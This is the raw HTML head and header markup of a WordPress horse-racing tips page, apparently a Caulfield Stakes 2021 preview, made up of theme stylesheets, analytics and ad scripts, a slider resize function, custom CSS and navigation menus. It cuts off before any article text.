<link rel='stylesheet' id='awb-layout-colums-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-md.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='awb-layout-colums-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/layout-columns-sm.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 732px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.14.2' type='text/css' media='only screen and (min-width: 732px) and (max-width: 824px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.14.2' type='text/css' media='only screen and (min-width: 824px) and (max-width: 916px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.14.2' type='text/css' media='only screen and (min-width: 916px) and (max-width: 1008px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.14.2' type='text/css' media='only screen and (min-width: 1008px) and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.14.2' type='text/css' media='only screen and (min-width: 1101px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.14.2' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.14.2' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1082px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1068px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.14.2' type='text/css' media='only screen and (min-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.14.2' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.14.2' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-social-sharing-css' href='https://www.backawinner.com.au/wp-content/themes/Avada/assets/css/media/max-sh-cbp-social-sharing.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.14.2' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.14.2' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.14.2' type='text/css' media='only screen and (max-width: 732px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.14.2' type='text/css' media='only screen and (min-width: 732px) and (max-width: 824px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.14.2' type='text/css' media='only screen and (min-width: 824px) and (max-width: 916px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.14.2' type='text/css' media='only screen and (min-width: 916px) and (max-width: 1008px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css?ver=3.14.2' type='text/css' media='only screen and (min-width: 1008px) and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-off-canvas-md-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-md.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 1024px)' />
<link rel='stylesheet' id='avada-off-canvas-sm-css' href='https://www.backawinner.com.au/wp-content/plugins/fusion-builder/assets/css/media/off-canvas-sm.min.css?ver=7.14.2' type='text/css' media='only screen and (max-width: 640px)' />
<script type="text/javascript" src="https://www.backawinner.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NS43ZDP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.backawinner.com.au"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS43ZDP");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.backawinner.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.backawinner.com.au/wp-json/wp/v2/posts/32648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.backawinner.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.backawinner.com.au/?p=32648' />

<!-- This site is using AdRotate Professional v5.23.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 {  margin: 0 auto; }
	.g-2 {  margin: 0 auto; }
	.g-5 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.backawinner.com.au/races/feature-previews/caulfield-stakes-2021/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="preload" href="https://www.backawinner.com.au/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.backawinner.com.au/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.backawinner.com.au/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.backawinner.com.au/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><link rel="amphtml" href="https://www.backawinner.com.au/races/feature-previews/caulfield-stakes-2021/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mailpoet_submit {
	width:100% !important;
	height: 40px !Important;
	font-size: 16px !important
}

.comment-form-mailpoet
{
  width: 70% !important;
}

.form-submit
{
    margin-bottom: 15px !important;
}


.fusion-format-box
{
  width: 0% !important;
	visibility: hidden;
}

.fusion-date-and-formats
{
	width: 0% !important;
	visibility: hidden;
}

#filterBox_table_1 #table_1_5_filter_sections, #filterBox_table_1 #table_1_6_filter_sections{
	display: none;
}

/* === Always show sorting icons on all wpDataTable columns === */
.wpdt-c.wdt-skin-light .wpDataTablesWrapper table.wpDataTable thead th.sorting:after,
.wpdt-c.wdt-skin-light .wpDataTablesWrapper table.wpDataTable thead th.sorting_asc:after,
.wpdt-c.wdt-skin-light .wpDataTablesWrapper table.wpDataTable thead th.sorting_desc:after {
    opacity: 1 !important;       /* Make icon visible */
    visibility: visible !important;
    display: inline-block !important;
}

/* Optional: adjust positioning */
.wpdt-c.wdt-skin-light .wpDataTablesWrapper table.wpDataTable thead th.sorting:after {
    right: 8px !important;
    top: 50% !important;
    transform: translateY(-50%);
    position: absolute;
}

/* Ensure header allows icon positioning */
.wpdt-c.wdt-skin-light .wpDataTablesWrapper table.wpDataTable thead th {
    position: relative;
    padding-right: 20px; /* leave space for icon */
}
.wpDataTablesWrapper table.wpDataTable thead th.sorting:after {
    content: "\25BC"; /* ▼ — simple arrows */
    font-size: 10px;
    color: #fff;
    margin-left: 5px;
}

		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-header-css">#mobile_logo_size{
max-width: 150px ;
}
.fusion-fullwidth.fullwidth-box.fusion-builder-row-5.fusion-flex-container.has-pattern-background.has-mask-background.nonhundred-percent-fullwidth.non-hundred-percent-height-scrolling.fusion-no-large-visibility {
    z-index: 999;
}

#mobile_top_broder {
    border-top: 2px solid #31b2ed;
}</style>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4325140782823061"
     crossorigin="anonymous"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='//www.backawinner.com.au/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-32648 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-has-button-gradient fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-top-bg-not-opaque avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="32648">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:0px;--awb-margin-bottom:-20px;--awb-background-color:#282828;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:10px;--awb-padding-right:30px;--awb-padding-bottom:10px;--awb-padding-left:30px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row fusion-flex-align-items-center"><div class="fusion-social-links fusion-social-links-1 fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:10px;--awb-margin-left:0px;--awb-alignment:center;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:1px;--awb-box-border-left:0px;--awb-icon-colors-hover:rgba(190,189,189,0.8);--awb-box-colors-hover:rgba(232,232,232,0.8);--awb-box-border-color:var(--awb-color6);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#bebdbd;font-size:16px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://x.com/backawinneraus"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#bebdbd;font-size:16px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/backawinneraus/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#bebdbd;font-size:16px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/backawinneraus"></a><a class="fusion-social-network-icon fusion-tooltip fusion-soundcloud awb-icon-soundcloud" style="color:#bebdbd;font-size:16px;" data-placement="top" data-title="SoundCloud" data-toggle="tooltip" title="SoundCloud" aria-label="soundcloud" target="_blank" rel="noopener noreferrer" href="https://soundcloud.com/back-a-winner"></a></div></div></div><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-text-transform:var(--awb-typography5-text-transform);--awb-min-height:10px;--awb-align-items:center;--awb-justify-content:space-evenly;--awb-items-padding-right:15px;--awb-items-padding-left:15px;--awb-border-color:var(--awb-color1);--awb-border-right:1px;--awb-color:var(--awb-color1);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-active-color:var(--awb-color1);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Second Menu - Top left Links" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-second-menu-top-left-links"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-second-menu-top-left-links" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-50812"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50812 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="50812"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/contact/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact</span></a></li><li  id="menu-item-50816"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50816 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="50816"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/about/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">About</span></a></li><li  id="menu-item-52911"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52911 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="52911"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.backawinner.com.au/our-team/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Our team</span></a></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:15px;--awb-padding-bottom:15px;--awb-margin-bottom:-20px;--awb-background-color:var(--awb-color6);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1383.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://www.backawinner.com.au/" target="_self" aria-label="Group 99365@2x"><img decoding="async" width="300" height="80" src="https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x.png" data-orig-src="https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x-300x80.png" alt class="lazyload img-responsive wp-image-82892" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27727%27%20height%3D%27195%27%20viewBox%3D%270%200%20727%20195%27%3E%3Crect%20width%3D%27727%27%20height%3D%27195%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.backawinner.com.au/wp-content/uploads/Group-99365@2x-200x54.png 200w, 